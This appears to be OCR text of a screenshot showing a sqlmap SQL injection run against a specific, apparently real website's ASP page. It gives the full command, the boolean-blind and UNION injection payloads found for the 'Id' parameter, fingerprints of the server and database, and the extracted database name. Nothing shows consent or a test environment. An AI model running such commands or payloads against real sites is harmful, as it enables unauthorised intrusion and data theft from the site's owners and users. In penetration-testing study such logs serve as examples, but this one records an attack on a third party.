 >sqlmap.py -u "http://www.frxinzhong.cn/ws2004/sysManage/Resou
rce/add/editResource.asp?Id=11" --dbms=mssql --current-d
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:35:27
[21:35:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=11 AND 8930=8930
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: Id=-6951 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(109)+CHAR(106)+C
HAR(98)+CHAR(113)+CHAR(85)+CHAR(108)+CHAR(104)+CHAR(90)+CHAR(111)+CHAR(120)+CHAR
(114)+CHAR(114)+CHAR(100)+CHAR(88)+CHAR(113)+CHAR(114)+CHAR(122)+CHAR(106)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:35:27] [INFO] testing Microsoft SQL Server
[21:35:27] [INFO] confirming Microsoft SQL Server
[21:35:28] [INFO] heuristics detected web page charset 'GB2312'
[21:35:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:35:28] [INFO] fetching current database
[21:35:29] [WARNING] reflective value(s) found and filtering out
current database: 'ws2004'
[21:35:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:35:29] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm